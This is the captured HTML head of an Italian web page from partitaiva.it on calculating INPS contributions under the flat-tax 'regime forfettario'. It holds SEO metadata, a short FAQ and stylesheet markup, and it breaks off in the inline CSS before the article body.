

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partitaiva.it/contributi-inps-forfettario/
body_size: 87337
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preconnect' href='//www.google-analytics.com' crossorigin>
<link rel='preconnect' href='//www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='//ajax.googleapis.com'>
<link rel='dns-prefetch' href='//google-analytics.com'>
<link rel='dns-prefetch' href='//ssl.google-analytics.com'>
<link rel='dns-prefetch' href='//youtube.com'>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contributi INPS regime forfettario 2026: calcolo</title><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" as="image" fetchpriority="high" /><link rel="preload" href="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png" as="image" imagesrcset="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png 800w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2-560x301.png 560w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2-768x413.png 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high" />
	<meta name="description" content="Come si calcolano i contributi INPS nel regime forfettario in base alla professione, alla gestione separata o per i commercianti." />
	<link rel="canonical" href="https://www.partitaiva.it/contributi-inps-forfettario/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contributi INPS regime forfettario 2026: calcolo" />
	<meta property="og:description" content="Come si calcolano i contributi INPS nel regime forfettario in base alla professione, alla gestione separata o per i commercianti." />
	<meta property="og:url" content="https://www.partitaiva.it/contributi-inps-forfettario/" />
	<meta property="og:site_name" content="Partitaiva.it" />
	<meta property="article:publisher" content="https://www.facebook.com/partitaiva.it" />
	<meta property="article:published_time" content="2023-01-09T15:26:00+00:00" />
	<meta property="article:modified_time" content="2025-09-30T06:28:35+00:00" />
	<meta property="og:image" content="https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Maria Saia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Partitaivait" />
	<meta name="twitter:site" content="@Partitaivait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Maria Saia" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="8 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.partitaiva.it/contributi-inps-forfettario/#article","isPartOf":{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/"},"author":{"name":"Maria Saia","@id":"https://www.partitaiva.it/#/schema/person/7dd77fa32db2e73043cfbfa0ee4e82bf"},"headline":"Contributi INPS regime forfettario: esempi di calcolo ","datePublished":"2023-01-09T15:26:00+00:00","dateModified":"2025-09-30T06:28:35+00:00","mainEntityOfPage":{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/"},"wordCount":1749,"commentCount":20,"publisher":{"@id":"https://www.partitaiva.it/#organization"},"image":{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png","keywords":["inps","Regime fiscale","Regime forfettario"],"articleSection":["Forfettari"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.partitaiva.it/contributi-inps-forfettario/#respond"]}],"reviewedBy":{"@type":"Person","name":"Giovanni Emmi","description":"Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro \"dalla società alla rete tra professionisti\".","image":{"@type":"ImageObject","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-90x90.jpg","caption":"Giovanni Emmi"},"sameAs":["https://www.facebook.com/emmigiovanni","https://www.linkedin.com/in/studioemmicommercialista/"],"reviewDate":"2022-06-21"}},{"@type":["WebPage","FAQPage"],"@id":"https://www.partitaiva.it/contributi-inps-forfettario/","url":"https://www.partitaiva.it/contributi-inps-forfettario/","name":"Contributi INPS regime forfettario 2026: calcolo","isPartOf":{"@id":"https://www.partitaiva.it/#website"},"primaryImageOfPage":{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/#primaryimage"},"image":{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/#primaryimage"},"thumbnailUrl":"https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png","datePublished":"2023-01-09T15:26:00+00:00","dateModified":"2025-09-30T06:28:35+00:00","description":"Come si calcolano i contributi INPS nel regime forfettario in base alla professione, alla gestione separata o per i commercianti.","breadcrumb":{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/#breadcrumb"},"mainEntity":[{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935197912"},{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935207452"},{"@id":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935216592"}],"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.partitaiva.it/contributi-inps-forfettario/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/contributi-inps-forfettario/#primaryimage","url":"https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/03/contributi-inps-regime-forfettario2.png","width":800,"height":430,"caption":"contributi inps regime forfettario"},{"@type":"BreadcrumbList","@id":"https://www.partitaiva.it/contributi-inps-forfettario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.partitaiva.it/"},{"@type":"ListItem","position":2,"name":"Contributi INPS regime forfettario: esempi di calcolo "}]},{"@type":"WebSite","@id":"https://www.partitaiva.it/#website","url":"https://www.partitaiva.it/","name":"Partitaiva.it","description":"","publisher":{"@id":"https://www.partitaiva.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.partitaiva.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.partitaiva.it/#organization","name":"Partitaiva.it","url":"https://www.partitaiva.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/logo/image/","url":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-logo-3.svg","width":640,"height":120,"caption":"Partitaiva.it"},"image":{"@id":"https://www.partitaiva.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/partitaiva.it","https://x.com/Partitaivait","https://www.linkedin.com/company/partitaiva/"]},{"@type":"Person","@id":"https://www.partitaiva.it/#/schema/person/7dd77fa32db2e73043cfbfa0ee4e82bf","name":"Maria Saia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.partitaiva.it/#/schema/person/image/","url":"https://www.partitaiva.it/wp-content/uploads/2024/10/maria-saia-96x96.jpeg","contentUrl":"https://www.partitaiva.it/wp-content/uploads/2024/10/maria-saia-96x96.jpeg","caption":"Maria Saia"},"description":"Una laurea in Traduzione e un sogno nel cassetto: non vedere più le È con l'apostrofo al posto dell'accento online. La sua più grande passione - scrivere - è anche il suo lavoro: provate a cercarla su Google.","url":"https://www.partitaiva.it/autori/maria-saia/"},{"@type":"Question","@id":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935197912","position":1,"url":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935197912","name":"Quanto si paga all'INPS con il regime forfettario?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Il calcolo dei contributi INPS nel regime forfettario dipende dalla cassa previdenziale alla quale si è iscritti: leggi la nostra guida per saperne di più. ","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935207452","position":2,"url":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935207452","name":"Come calcolare i contributi INPS a regime forfettario?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Per calcolare quali contributi dovranno essere versati nel regime forfettario, si dovrà fare riferimento alla propria cassa professionale: nel caso dei professionisti senza un ordine, si tratta della Gestione Separata INPS. ","inLanguage":"it-IT"},"inLanguage":"it-IT"},{"@type":"Question","@id":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935216592","position":3,"url":"https://www.partitaiva.it/contributi-inps-forfettario/#faq-question-1646935216592","name":"Si può chiedere la riduzione dei contributi INPS per forfettari?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Sì, si può richiedere la riduzione del 35% con Partita Iva a regime fiscale forfettario, se si è artigiani o commercianti, ma il termine è febbraio.","inLanguage":"it-IT"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script><link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed" href="https://www.partitaiva.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Feed dei commenti" href="https://www.partitaiva.it/comments/feed/" />
<link rel="alternate" type="application/atom+xml" title="Partitaiva.it &raquo; Feed Atom" href="https://www.partitaiva.it/feed/atom/" />
<link rel="alternate" type="application/rss+xml" title="Partitaiva.it &raquo; Contributi INPS regime forfettario: esempi di calcolo  Feed dei commenti" href="https://www.partitaiva.it/contributi-inps-forfettario/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partitaiva.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--0074-d-9: var(--0074d9);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-10: var(--global-color-10);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codici-ateco-frontend-css' href='https://www.partitaiva.it/wp-content/plugins/codici-ateco/assets/css/frontend.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='datatables-frontend-css' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?ver=1.11.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:200&#038;display=swap' media='all' />
<link rel='stylesheet' id='revisore_style-css' href='https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.partitaiva.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.partitaiva.it/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.partitaiva.it/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.8' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.partitaiva.it/wp-content/uploads/maxmegamenu/style.css?ver=fcf8f6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.partitaiva.it/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.partitaiva.it/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/components/widget-areas.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.partitaiva.it/wp-content/uploads/generatepress/style.min.css?ver=1754066259' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060' media='all' />
<link rel='stylesheet' id='generateblocks-global-css' href='https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292' media='all' />
<style id='generateblocks-inline-css'>
p.gb-headline-b1b07ffe{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:1px solid #e4e4e4;color:var(--global-color-9);}p.gb-headline-b1b07ffe a{color:var(--contrast-2);}p.gb-headline-b9241df6{font-size:14px;margin-right:10px;margin-bottom:0px;}p.gb-headline-b9241df6 .gb-highlight{color:var(--global-color-9);}h1.gb-headline-55b4b99f{font-size:32px;font-weight:700;margin-bottom:30px;}h2.gb-headline-f6486c85{font-size:18px;line-height:1.7em;font-weight:400;}p.gb-headline-c3c6e738{font-size:14px;font-weight:600;margin-bottom:0px;margin-left:0px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}h3.gb-headline-bb3c239a{font-size:20px;margin-top:30px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-7f70a2f9{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-7f70a2f9 > 